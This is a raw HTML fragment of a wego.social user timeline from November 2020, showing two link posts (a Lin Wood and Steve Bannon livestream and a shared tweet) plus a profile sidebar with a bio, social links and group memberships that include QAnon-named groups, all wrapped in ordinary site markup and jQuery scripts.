121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-38282" class="alert-box-38282 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(38282, 0)" class="  btn btn-default btn-sm alert-box-button-38282" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/2310804_lin-wood-with-steve-bannon-live-now-https-youtu-be-k42ul2le2kg.html" title="2020-11-21T15:11:14+00:00" target="_blank">5 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/2310804_lin-wood-with-steve-bannon-live-now-https-youtu-be-k42ul2le2kg.html" title="21 Nov 2020 - 03:11 pm" target="_blank">21 Nov 2020 - 03:11 pm</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                  <span onclick="Wo_Translate($(this).attr('id'),$(this).attr('data-language'))" title="Translate" class="pointer time" id="2310804" data-language="" data-trans-btn="2310804">
         - Translate         </span> 
                                             <span style="color:#9197a3; text-transform: capitalize;">
         - <i class="fa fa-youtube-square"></i> Youtube         </span>
                  <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-2310804">
                <p onclick="Wo_OpenLightBox(2310804)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="2310804"> Lin Wood with Steve Bannon LIVE NOW <br><a href="https://youtu.be/k42uL2le2kg" target="_blank" class="hash" rel="nofollow">https://youtu.be/k42uL2le2kg</a></span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                        <div onclick="Wo_OpenLightBox(2310804)" class="post-youtube wo_video_post">
  <iframe id="ytplayer" type="text/html" width="100%" height="340" src="https://www.youtube.com/embed/k42uL2le2kg?autoplay=0"
    frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen/></iframe>
</div>
                        <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F2310804_lin-wood-with-steve-bannon-live-now-https-youtu-be-k42ul2le2kg.html">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-2310804 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-2310804 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>            <div class="post-container">
    <div class="post non-boosted" id="post-2297518" data-post-id="2297518"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/VMFG17" data-ajax="?link1=timeline&u=VMFG17">
      <img src="https://wego.social/upload/photos/2020/11/miPwSdfnkjCcxTKLZ5C9_18_e6fd53230bbfbc46ee86291821e9307f_avatar.PNG?cache=0" id="updateImage-38282" class="avatar" alt="VMFG 17 profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="38282">
            <!-- <a href="https://wego.social/VMFG17" data-ajax="?link1=timeline&u=VMFG17"><b>VMFG 17</b></a> -->
            <a ondblclick="window.open('https://wego.social/VMFG17')" class="pointer" ><b>VMFG 17</b></a>
                        <span class="verified-color">
               <!-- <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip">
                  <path d="M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z" />
               </svg> -->
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
         <path d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
         <path d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/></svg>
            </span>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
                  </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-38282" class="alert-box-38282 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(38282, 0)" class="  btn btn-default btn-sm alert-box-button-38282" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/2297518_he-is-not-wrong-https-twitter-com-slimkag-status-1328934599720923136.html" title="2020-11-18T18:22:32+00:00" target="_blank">5 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/2297518_he-is-not-wrong-https-twitter-com-slimkag-status-1328934599720923136.html" title="18 Nov 2020 - 06:22 pm" target="_blank">18 Nov 2020 - 06:22 pm</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                  <span onclick="Wo_Translate($(this).attr('id'),$(this).attr('data-language'))" title="Translate" class="pointer time" id="2297518" data-language="" data-trans-btn="2297518">
         - Translate         </span> 
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-2297518">
                <p onclick="Wo_OpenLightBox(2297518)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="2297518"> he is not wrong: <br><a href="https://twitter.com/SlimKAG/status/1328934599720923136" target="_blank" class="hash" rel="nofollow">https://twitter.com/SlimKAG/st....atus/132893459972092</a></span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                        <div class="post-fetched-url wo_post_fetch_link">
  <a href="https://twitter.com/SlimKAG/status/1328934599720923136" target="_blank">
        <div class="fetched-url-text">
			<h4>??Bobby D. Kraken??</h4>
            <div class="description"><blockquote class="twitter-tweet"><p lang="en" dir="ltr">Mood:  <a href="https://t.co/ywPGfVwWNy">pic.twitter.com/ywPGfVwWNy</a></p>— ??Bobby D. Kraken?? (@SlimKAG) <a href="https://twitter.com/SlimKAG/status/1328934599720923136?ref_src=twsrc%5Etfw">November 18, 2020</a></blockquote></div>
    </div>
    <div class="clear"></div>
    </a>
</div>
                        <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F2297518_he-is-not-wrong-https-twitter-com-slimkag-status-1328934599720923136.html">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-2297518 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-2297518 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>    				</div>
							</div>
                <script>
            console.log('timeline : ');
        </script>
        <div id="load-more-filter">
            	
                <span class="filter-by-more hidden" data-filter-by="all"></span>	
                    </div>
    </div>

	<div class="col-md-4">
        

        <!-- Profile Percentage System -->
        
		
		
        <ul class="list-group right_user_info" style="padding-top: 5px;">
            <li class="list-group-item text-muted hidden" contenteditable="false">Details</li>

                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit-3"><polygon points="14 2 18 6 7 17 3 17 3 13 14 2"></polygon><line x1="3" y1="22" x2="21" y2="22"></line></svg>
               <span id="user_post_count">86</span> posts            </li>

			
            <li class="list-group-item" style="padding-top:0; padding-bottom:0;">
                <hr>
            </li>
            <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                Female            </li>
            
                                    <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-briefcase"><rect x="2" y="7" width="20" height="14" rx="2" ry="2"></rect><path d="M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path></svg>
                <span>Working at Willy Wonka&#039;s Chocolate Fac</span>
            </li>
                        
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-globe"><circle cx="12" cy="12" r="10"></circle><line x1="2" y1="12" x2="22" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>
                Living in                United States            </li>
                        
							<li class="list-group-item text-muted" contenteditable="false">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share-2"><circle cx="18" cy="5" r="3"></circle><circle cx="6" cy="12" r="3"></circle><circle cx="18" cy="19" r="3"></circle><line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line><line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line></svg>
					Social Links				</li>
				<li class="list-group-item user-social-links">
                                        <a class="social-btn" href="https://twitter.com/@V_TexasPatriot" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-twitter" fill="#1da1f2"><path d="M5,3H19A2,2 0 0,1 21,5V19A2,2 0 0,1 19,21H5A2,2 0 0,1 3,19V5A2,2 0 0,1 5,3M17.71,9.33C18.19,8.93 18.75,8.45 19,7.92C18.59,8.13 18.1,8.26 17.56,8.33C18.06,7.97 18.47,7.5 18.68,6.86C18.16,7.14 17.63,7.38 16.97,7.5C15.42,5.63 11.71,7.15 12.37,9.95C9.76,9.79 8.17,8.61 6.85,7.16C6.1,8.38 6.75,10.23 7.64,10.74C7.18,10.71 6.83,10.57 6.5,10.41C6.54,11.95 7.39,12.69 8.58,13.09C8.22,13.16 7.82,13.18 7.44,13.12C7.81,14.19 8.58,14.86 9.9,15C9,15.76 7.34,16.29 6,16.08C7.15,16.81 8.46,17.39 10.28,17.31C14.69,17.11 17.64,13.95 17.71,9.33Z"></path></svg>
                    </a>
                                        <a class="social-btn" rel="publisher" href="https://www.facebook.com/facebook.com/ViMi.Guerra17" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-facebook" fill="#4267b2"><path d="M5,3H19A2,2 0 0,1 21,5V19A2,2 0 0,1 19,21H5A2,2 0 0,1 3,19V5A2,2 0 0,1 5,3M18,5H15.5A3.5,3.5 0 0,0 12,8.5V11H10V14H12V21H15V14H18V11H15V9A1,1 0 0,1 16,8H18V5Z"></path></svg>
                    </a>
                                                            <a class="social-btn" rel="publisher" href="https://vk.com/@VMFG17" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-vk" fill="#4a76a8"><path d="M5,3H19A2,2 0 0,1 21,5V19A2,2 0 0,1 19,21H5A2,2 0 0,1 3,19V5A2,2 0 0,1 5,3M17.24,14.03C16.06,12.94 16.22,13.11 17.64,11.22C18.5,10.07 18.85,9.37 18.74,9.07C18.63,8.79 18,8.86 18,8.86L15.89,8.88C15.89,8.88 15.73,8.85 15.62,8.92C15.5,9 15.43,9.15 15.43,9.15C15.43,9.15 15.09,10.04 14.65,10.8C13.71,12.39 13.33,12.47 13.18,12.38C12.83,12.15 12.91,11.45 12.91,10.95C12.91,9.41 13.15,8.76 12.46,8.6C12.23,8.54 12.06,8.5 11.47,8.5C10.72,8.5 10.08,8.5 9.72,8.68C9.5,8.8 9.29,9.06 9.41,9.07C9.55,9.09 9.86,9.16 10.03,9.39C10.25,9.68 10.24,10.34 10.24,10.34C10.24,10.34 10.36,12.16 9.95,12.39C9.66,12.54 9.27,12.22 8.44,10.78C8,10.04 7.68,9.22 7.68,9.22L7.5,9L7.19,8.85H5.18C5.18,8.85 4.88,8.85 4.77,9C4.67,9.1 4.76,9.32 4.76,9.32C4.76,9.32 6.33,12.96 8.11,14.8C9.74,16.5 11.59,16.31 11.59,16.31H12.43C12.43,16.31 12.68,16.36 12.81,16.23C12.93,16.1 12.93,15.94 12.93,15.94C12.93,15.94 12.91,14.81 13.43,14.65C13.95,14.5 14.61,15.73 15.31,16.22C15.84,16.58 16.24,16.5 16.24,16.5L18.12,16.47C18.12,16.47 19.1,16.41 18.63,15.64C18.6,15.58 18.36,15.07 17.24,14.03Z" /></svg>
                    </a>
                                        				</li>
			        </ul>



                <ul class="list-group">
			<li class="list-group-item text-muted hidden" contenteditable="false">About me</li>
            <li class="list-group-item text-muted widget-heading" contenteditable="false">
								<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-info" style="background:#047cac;"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12" y2="8"></line></svg>
				About			</li>
            <li class="list-group-item text-left">
                USN Veteran      <br>#ProudPatriot     <br>MY OATH NEVER EXPIRES  #DigitalSoldier      <br>GrandDaughter to Veterans:     <br>Boompaw USN and PawPaw USAF     <br>Wife and Mother            </li>
        </ul>
        
        
        <ul class="list-group" id="sidebar-albums-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">Albums</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image" style="background:#8bc34a;"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
		<a href="https://wego.social/albums/VMFG17" data-ajax="?link1=albums&user=VMFG17">Albums</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-albums-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul>
<script>
	function iB_Follow_All(current_user_id) {
		console.log("calculating........ "+current_user_id);
		$.get(Wo_Ajax_Requests_File(), {
			f: 'ib_follow_all',
			user_id: current_user_id
		}, function (data) {
			if(data.status == 200) {
			  console.log(data);
			}
			
		});
	}
</script><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetLikes(38282);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up" style="background:#f79f58;"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>
		<a href="https://wego.social/VMFG17/likes" data-ajax="?link1=timeline&u=VMFG17&type=likes">Likes</a>
		<h5>20</h5>
	</li>
	<li>
		<div class="sidebar-likes-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid" style="background:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
		<a href="https://wego.social/VMFG17/groups" data-ajax="?link1=timeline&u=VMFG17&type=groups">Groups</a>
		<h5>12</h5>
	</li>
	<li>
		<div class="sidebar-groups-container">
			<div class="sidebar-user-data">
   <a href="https://wego.social/QResearch" data-ajax="?link1=timeline&u=QResearch">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2019/02/Zsh1VqL3jNwbrmFAiSeg_27_8d1e311c72a17c5e6f9d0868306a5884_avatar.jpg">
      </div>
      <div class="sidebar-listed-user-name">QResearch</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/QanonHungary" data-ajax="?link1=timeline&u=QanonHungary">
      <div class="sidebar-listed-user-avatar">
